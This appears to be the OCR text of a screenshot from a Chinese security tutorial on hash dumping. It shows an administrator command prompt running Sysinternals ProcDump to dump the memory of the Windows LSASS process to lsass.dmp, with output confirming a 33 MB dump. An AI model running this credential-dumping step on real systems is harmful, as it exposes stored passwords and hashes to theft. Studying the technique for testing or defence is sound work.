 管理员: C:\Windows\System32\cmd.exe
C:\hashdump\procdump>Procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[23:27:33] Dump 1 initiated: C:\hashdump\procdump\lsass.dmp
[23:27:34] Dump 1 writing: Estimated dump file size is 33 MB.
[23:27:36] Dump 1 complete: 33 MB written in 3.1 seconds
[23:27:36] Dump count reached.
C:\hashdump\procdump>
乌云安全